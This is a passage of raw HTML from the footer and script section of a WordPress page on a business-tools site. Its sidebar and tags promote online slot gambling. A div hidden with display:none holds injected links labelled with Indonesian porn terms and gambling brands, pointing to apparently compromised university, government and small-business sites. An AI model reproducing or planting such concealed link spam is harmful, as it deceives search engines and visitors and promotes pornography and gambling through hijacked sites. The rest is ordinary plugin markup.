					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768945094" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5e4de05db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":3367,"title":"African%20Simba%20Rodadas%20Gr%C3%A1tis%20Sem%20Dep%C3%B3sito%2C%20bet%20b%C3%B4nus%20de%20registo%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"2c9fbb6612","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 